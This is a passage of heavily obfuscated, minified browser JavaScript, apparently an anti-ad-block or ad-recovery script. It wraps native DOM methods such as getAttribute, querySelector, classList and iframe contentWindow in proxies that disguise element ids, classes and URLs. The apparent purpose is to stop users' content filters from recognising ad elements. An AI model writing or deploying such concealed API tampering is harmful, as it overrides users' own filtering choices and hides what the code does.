n=h,r=t[n(2049)]();if(["id",n(1441)][n(3155)](r)&&(0,o.Bo)(l,e))return!0;if([n(744),n(1894),n(4189)][n(3155)](r)&&(0,o.pI)(l,e))return!0;if(n(877)===r&&this instanceof HTMLIFrameElement&&m[n(2144)](this))return!0;if([n(3792),n(1937)][n(3155)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(869)][n(2049)]();return!(n(3661)!==i||n(1114)!==t||!(0,o.pI)(l,e))||!(n(3661)!==i||n(3497)!==t||!(0,o.Bo)(l,e))||!(n(526)!==i||n(744)!==t&&n(972)!==t||!(0,o.pI)(l,e))})),Jt(s,h(3417),h(3381),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(1231)+(0,u.md)(t[n(624)](5)[n(2049)]()));let r=i.A[n(2602)](s)[n(2988)][n(2144)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(1441)===t)r=r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");else if(n(744)===t&&(0,e.EW)(r)||n(1894)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3422)];r=me(t)?r:t}else n(4189)===t?r=Mt(r):n(3792)!==t&&n(1937)!==t||n(3768)!=typeof r||!r[n(1279)](n(4107))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(624)](3);return r}),(function(t){const e=h,n=i.A[e(2602)](s)[e(2988)][e(2144)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(1441),e(744),e(877),e(4189),e(1894),e(3792),e(1937)][e(3155)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(3417),h(937),(function(t){const e=h;return i.A[e(2602)](s)[e(687)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3417),h(1428),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(624)](5)[e(2049)]();t=e(1231)+(0,u.md)(n)}return i.A[e(2602)](s)[e(1255)][e(2144)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(3417),h(1203),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(624)](5)[e(2049)]();t=e(1231)+(0,u.md)(n)}return i.A[e(2602)](s)[e(3169)][e(2144)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(3417),h(2867),{get:function(t,e){const n=h;n(3768)==typeof e&&(0,o.yu)(l,e)&&(e=n(1231)+(0,u.md)(e[n(624)](5)[n(2049)]()));const r=t[e];if(!r)return r;if(n(4185)===e)return r;var i;if(n(1743)==typeof r)return e===(null===(i=s[n(2076)])||void 0===i?void 0:i[n(771)])?function(){const e=n,i=r[e(2144)](t);return new(s[e(1865)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(659)===n?function(){const e=i,n=s[e(2144)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3841)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3841)===e){const e=t[n(4049)];if("id"===e&&n(3768)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(1441)===e&&n(3768)==typeof i)return i[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(4049)===e&&i[n(1279)](n(1231))){const t=i[n(624)](5);return(0,u._)(t)?n(1231)+(0,u.ks)(t):i}return i}}):r(1743)==typeof i?i[r(3383)](t):i:i}}):n}:i(1743)==typeof r?r[i(3383)](t):r:s}})}:r[n(3383)](t);if(n(3768)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1865)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1743)==typeof i)return i[r(3383)](t);if(r(3841)===e){const e=t[r(4049)];if("id"===e&&r(3768)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(1441)===e&&r(3768)==typeof i)return i[r(813)](" ")[r(3971)]((t=>t[r(1517)]()))[r(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(1974)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(4049)===e&&i[r(1279)](r(1231))){const t=i[r(624)](5);return r(1231)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(3417),h(1242),(function(t){const e=h;return!!t&&(t[e(4185)]>1e4?i.A[e(2602)](s)[e(2592)][e(2144)](this,t):i.A[e(2602)](s)[e(2592)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Zt(s,h(1461),h(1521),{get:function(t,e){const n=h;if(n(3768)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(1231)+r)?(0,u.md)(r):e];return n(1743)==typeof i?i[n(3383)](t):i},set:function(t,e,n){const r=h;if(r(3768)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(1231)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(2187)][e(3572)](t)[e(3971)]((t=>e(3768)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3768)==typeof e){const t=c(e);e=(0,o.yu)(l,n(1231)+t)?(0,u.md)(t):e}return s[n(2187)][n(2669)](t,e)}},null,(function(){const t=h,e=i.A[t(2602)](s)[t(2215)][t(2602)][t(2144)](this);if(e){if(s[t(579)][t(2159)][t(2950)](t(1936))&&t(2631)===e[t(1158)])return!1;if(s[t(579)][t(2159)][t(2950)](t(1917))&&t(3280)===e[t(1158)])return!1}return!0})),Qt(s,h(2311),h(4049),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2602)](s)[t(840)][t(2602)][t(2144)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2602)](s)[e(840)][e(2704)][e(2144)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1279)](e(1273))})),Jt(s,h(3417),h(3214),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(2047)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&null===a?i.A[e(2602)](s)[e(2047)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(3417),h(3789),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(2892)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&0===a[e(4185)]?i.A[e(2602)](s)[e(2892)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1616),h(3214),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(4044)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&null===a?i.A[e(2602)](s)[e(4044)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1616),h(3789),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(2602)](s)[e(4089)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&0===a[e(4185)]?i.A[e(2602)](s)[e(4089)][e(2144)](this,t):a}),(t=>t)),Qt(s,h(3417),"id",{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2602)](s)[t(3318)][t(2602)][t(2144)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(3768)!=typeof t&&(t=s[e(2406)](t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2602)](s)[e(3318)][e(2704)][e(2144)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(3417),h(2992),(function(t,e){const n=h;return i.A[n(2602)](s)[n(2930)][n(2144)](this,t,Et({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2138)])})),Jt(s,h(3417),h(4013),(function(t){const e=h;return i.A[e(2602)](s)[e(1628)][e(2144)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Zt(s,h(3417),h(3588),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(709)===e)return function(){const e=n,i=[];for(var s=arguments[e(4185)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1457)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1670)](t)})),r[e(574)](t,[...i])};if(n(2199)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(574)](t,[e])};if(n(2267)===e)return function(){const e=n;for(var i=arguments[e(4185)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(574)](t,[...c])};if(n(996)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(574)](t,[e,i])};if(n(1623)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(574)](t,[e,i])};if(n(3841)===e)return r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");if(e===s[n(2076)][n(771)])return function(){const e=n,o=r[e(2144)](t);return new(s[e(1865)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(659)===n?function(){const e=r,n=o[e(2144)](t);return n?new(s[e(1865)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3841)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1743)==typeof o?o[r(3383)](t):o:o}}):n}:r(1743)==typeof o?o[r(3383)](t):o:o}})};if(n(3768)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1743)==typeof r?r[n(3383)](t):r},set:function(t,e,n){const r=h;return r(3841)===e&&(n=n[r(813)](" ")[r(3971)]((t=>t[r(1517)]()))[r(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(1974)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3768)!=typeof t&&(t=t[e(3180)]()),t=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1974)](" "),i.A[e(2602)](s)[e(1333)][e(2144)](this,e(1441),t),t}),(()=>!0)),Qt(s,h(3417),h(595),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](s)[t(3682)][t(2602)][t(2144)](this,...n)[t(813)](" ")[t(3971)]((e=>e[t(1517)]()))[t(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1974)](" ")},set:function(t){const e=h,n=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1974)](" ");for(var r=arguments[e(4185)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2602)](s)[e(3682)][e(2704)][e(2144)](this,n,...a)}}),Jt(s,h(1502),h(1720),(function(t){const e=h;return i.A[e(2602)](s)[e(2787)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1725),h(1720),(function(t){const e=h;return e(3768)!=typeof t&&(t=s[e(2406)](t)),i.A[e(2602)](s)[e(2783)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1502),h(937),(function(t){const e=h;return i.A[e(2602)](s)[e(2595)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1502),h(3214),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2602)](s)[e(773)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&null===a?i.A[e(2602)](s)[e(773)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1502),h(3789),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2602)](s)[e(3540)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&0===a[e(4185)]?i.A[e(2602)](s)[e(3540)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1502),h(3614),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1269)+(0,u.md)(t)),i.A[e(2602)](s)[e(2102)][e(2144)](this,t)})),Jt(s,h(1502),h(1489),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1269)+(0,u.md)(t)),i.A[e(2602)](s)[e(931)][e(2144)](this,t)})),Qt(s,h(2015),h(1114),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(1462)][t(2602)][t(574)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2602)](s)[a(2988)][a(2144)](this,a(3497));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3380)===c?e.MN[a(1662)]:e.MN[a(1380)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}));for(var u=arguments[a(4185)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2602)](s)[a(1462)][a(2704)][a(2144)](this,t,...d)}}),Qt(s,h(2015),h(3497),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2602)](s)[t(555)][t(2602)][t(574)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3380),e(3070),e(1484),e(2682)][e(3155)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2602)](s)[e(555)][e(2704)][e(2144)](this,t,...r)}}),Qt(s,h(2311),h(2618),{get:function(){const t=h,e=i.A[t(2602)](s)[t(2988)][t(2144)](this,t(744));for(var n=arguments[t(4185)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2602)](s)[t(4163)][t(2602)][t(2144)](this,...o);var u;if(Yt(s,c,e))if(qt(c),m[t(2144)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(4071)])&&void 0!==u&&u}),!c[t(2066)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2602)](s)[r(2988)][r(2144)](this,r(744));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2066)]=e}return i.A[t(2602)](s)[t(3423)][t(2602)][t(2144)](this,...o)}}),Qt(s,h(2311),h(1629),{get:function(){const t=h;for(var n=arguments[t(4185)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2602)](s)[t(4163)][t(2602)][t(2144)](this,...o);if(!c)return c;const u=i.A[t(2602)](s)[t(2988)][t(2144)](this,t(744));var f;if(Yt(s,c,u))if(qt(c),m[t(2144)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(4071)])&&void 0!==f&&f}),!c[t(2066)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2602)](s)[r(2988)][r(2144)](this,r(744));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2066)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3422)]);if((t(1352)===n[t(2159)]||t(2326)===n[t(2159)])&&n[t(1768)][t(3155)](t(1215))||t(3630)===n[t(2159)]&&n[t(1768)][t(3155)](t(3538))||t(2304)===n[t(2159)]&&"/"===n[t(1768)]||t(1910)===n[t(2159)]&&n[t(1768)][t(3155)](t(1359)))return Lt[t(2602)](s,c)}return c}}),Qt(s,h(1581),h(1174),{get:function(){const t=h;for(var e=arguments[t(4185)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2602)](s)[t(1548)][t(2602)][t(2144)](this,...r),c=i.A[t(2602)](s)[t(1177)][t(2602)][t(2144)](this);if(t(3768)==typeof c&&c[t(3155)](t(3753)))try{const e=JSON[t(3025)](c);if(t(4188)===e[t(480)]&&t(2205)===e[t(4004)])return a}catch(t){}return t(3907)==typeof c&&c[t(1274)]||(l=c,t(3768)==typeof l&&l[t(1279)](t(496)))||(0,_.aV)(n.A[t(1304)])!==(0,_.aV)(i.A[t(2602)](s)[t(1389)][t(2602)][t(2144)](this))?a:Lt[t(2602)](s,a);var l}}),Qt(s,h(2311),h(877),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](s)[t(2619)][t(2602)][t(2144)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2602)](s)[o(2619)][o(2704)][o(2144)](this,t);t=t[o(3180)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1304)]+o(3183),kind:e.MN[o(1671)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]});return t=t[o(3155)](a)?Et({_window:s,protectUrlContext:r,html:t}):o(1799)[o(2475)](vt,o(903))[o(2475)](a,o(2036))[o(2475)]((0,xt.x)().id,o(2462))+Et({_window:s,protectUrlContext:r,html:t}),i.A[o(2602)](s)[o(2619)][o(2704)][o(2144)](this,t)}},m),Qt(s,h(3480),h(3273),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3273)])&&void 0!==e?e:i.A[t(2602)](s)[t(4169)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(3064),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3064)])&&void 0!==e?e:i.A[t(2602)](s)[t(2345)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(3346),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3346)])&&void 0!==e?e:i.A[t(2602)](s)[t(3001)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(1966),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(1966)])&&void 0!==e?e:i.A[t(2602)](s)[t(1553)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(2754),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(2754)])&&void 0!==e?e:i.A[t(2602)](s)[t(2693)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(3286),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3286)])&&void 0!==e?e:i.A[t(2602)](s)[t(3511)][t(2602)][t(2144)](this)}}),Jt(s,h(1180),h(3742),(function(t){const e=h;var n;if(this instanceof s[e(3417)]&&e(3955)===this[e(869)][e(2049)]()&&t instanceof s[e(3603)]){const n=i.A[e(2602)](s)[e(2211)][e(2602)][e(2144)](t);if((0,o.xP)(l,n))try{i.A[e(2602)](s)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(1788)])||void 0===n?void 0:n[e(1641)];if(s!==a&&e(1284)===t[e(869)]){const n=t[e(2854)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(3230)](a)){const t=s[e(1725)][e(1489)](e(3955));return i.A[e(2602)](s)[e(2211)][e(2704)][e(2144)](t,c),i.A[e(2602)](s)[e(1228)][e(2144)](this,t)}i.A[e(2602)](a)[e(2211)][e(2704)][e(2144)](t,c)}}catch(t){}}return i.A[e(2602)](s)[e(1228)][e(2144)](this,t)})),Jt(s,h(1405),h(944),(function(t){const e=h;for(var n=arguments[e(4185)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1405)]&&t instanceof s[e(1616)]){const n=Array[e(3523)](t[e(3293)])[e(3971)]((t=>t instanceof s[e(3603)]?i.A[e(2602)](s)[e(2211)][e(2602)][e(2144)](t):""));return i.A[e(2602)](s)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(1974)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2602)](s)[e(530)][e(2144)](this,t,...a)}return i.A[e(2602)](s)[e(530)][e(2144)](this,t,...a)})),Object[h(3142)](s)[h(1457)]((t=>{const e=h;try{if(!t[e(1279)](e(726))||!t[e(2950)](e(3417)))return;const n=[e(1937),e(3792)];for(const r of n){const n=s[e(2587)][e(2669)](s[t][e(3090)],r);n&&s[e(2587)][e(3487)](s[t][e(3090)],r,{get:function(){const t=e;for(var r=arguments[t(4185)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2602)][t(2144)](this,...i);let a=n[t(2602)][t(2144)](this,...i);return t(3768)==typeof a&&a[t(1279)](t(4107))&&(a=a[t(624)](3)),a},set:function(t){const r=e;for(var i=arguments[r(4185)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3768)!=typeof t&&r(1929)!=typeof t||(t=r(4107)+t),n[r(2602)][r(2144)](this)===t?t:n[r(2704)][r(2144)](this,t,...s)):n[r(2704)][r(2144)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(2676)](n(1598)),null!==(r=window[n(1080)])&&void 0!==r&&r[n(1172)])return;const o=window[n(1080)]||[];window[n(1080)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(1751)]())we(t);const i=t=>{const e=n;e(4112)===t[e(2695)]?t[e(2444)](...t[e(575)]):e(3205)===t[e(2695)]?t[e(2444)]():e(1522)===t[e(2695)]&&t[e(2201)]()},a=window[n(538)]||[];window[n(538)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(2877)===function(t){const e=n;try{return new URL(t)[e(3589)][e(2602)](e(3951))||""}catch(t){return""}}(e)}var ve=k(8125);const xe=class{static[t(2664)](){const e=t;var n,r;let o=arguments[e(4185)]>0&&void 0!==arguments[0]?arguments[0]:e(3201),i=!(arguments[e(4185)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3048)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3427)+(0,ue.t)(o+"_"+a),d=e(3427)+(0,ue.t)(o+"_"+c),h=e(3427)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=k(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const r=t;return(Ve=Object[r(2438)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2223)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3090)][n(1096)][n(2144)](e,o)&&(t[o]=e[o])})(e,n)};function ze(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2V;function a(t){const e=a2V;try{l(r[e(659)](t))}catch(t){i(t)}}function c(t){const e=a2V;try{l(r[e(2828)](t))}catch(t){i(t)}}function l(t){const e=a2V;var r;t[e(3461)]?o(t[e(3841)]):(r=t[e(3841)],r instanceof n?r:new n((function(t){t(r)})))[e(2232)](a,c)}l((r=r[s(574)](t,e||[]))[s(659)]())}))}function Me(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1743)==typeof Symbol&&(a[Symbol[r(771)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2V;if(o)throw new TypeError(r(1692));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1764)]:t[0]?i[r(2828)]||((s=i[r(1764)])&&s[r(2144)](i),0):i[r(659)])&&!(s=s[r(2144)](i,t[1]))[r(3461)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3841)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2962)]++,{value:t[1],done:!1};case 5:c[r(2962)]++,i=t[1],t=[0];continue;case 7:t=c[r(2350)][r(1780)](),c[r(1876)][r(1780)]();continue;default:if(!((s=(s=c[r(1876)])[r(4185)]>0&&s[s[r(4185)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2962)]=t[1];break}if(6===t[0]&&c[r(2962)]<s[1]){c[r(2962)]=s[1],s=t;break}if(s&&c[r(2962)]<s[2]){c[r(2962)]=s[2],c[r(2350)][r(1670)](t);break}s[2]&&c[r(2350)][r(1780)](),c[r(1876)][r(1780)]();continue}t=n[r(2144)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ee(e,n,r){const o=t;if(r||2===arguments[o(4185)])for(var i,s=0,a=n[o(4185)];s<a;s++)!i&&s in n||(i||(i=Array[o(3090)][o(624)][o(2144)](n,0,s)),i[s]=n[s]);return e[o(2475)](i||Array[o(3090)][o(624)][o(2144)](n))}Object[t(1564)],Object[t(1564)],t(1743)==typeof SuppressedError&&SuppressedError;var Se=t(2289),Ne=t(3781),Ue=t(2765),Te=t(2719),Ce=t(3220),Le=t(723),We=function(t){function e(n,r){const o=a2V;var i=t[o(2144)](this,r)||this;return i[o(3834)]=n,i[o(4049)]=o(1815),Object[o(2438)](i,e[o(3090)]),i}return function(t,e){const n=a2V;if(n(1743)!=typeof e&&null!==e)throw new TypeError(n(3444)+String(e)+n(4123));function r(){this[n(2430)]=t}Ve(t,e),t[n(3090)]=null===e?Object[n(1564)](e):(r[n(3090)]=e[n(3090)],new r)}(e,t),e}(Error);function je(t){return ze(this,void 0,void 0,(function(){var e,n,r=this;return Me(this,(function(o){const i=a2V;switch(o[i(2962)]){case 0:return e={},n=Object[i(3068)](t),[4,Promise[i(1254)](n[i(3971)]((function(n){return ze(r,void 0,void 0,(function(){var r,o,i,s,a;return Me(this,(function(c){const l=a2V;switch(c[l(2962)]){case 0:r=t[n],c[l(2962)]=1;case 1:return c[l(1876)][l(1670)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3841)]=c[l(3165)](),a[l(3834)]=0,a),[3,4];case 3:return s=c[l(3165)](),e[n]=s instanceof We?{state:s[l(3834)],error:""[l(2475)](s[l(4049)],": ")[l(2475)](s[l(1721)])}:{state:-3,error:s instanceof Error?""[l(2475)](s[l(4049)],": ")[l(2475)](s[l(1721)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3165)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(3019)](n)}function Ie(e,n){return-1!==e[t(3019)](n)}function Oe(e){return Object[t(3142)](e)}function qe(e){const n=t;for(var 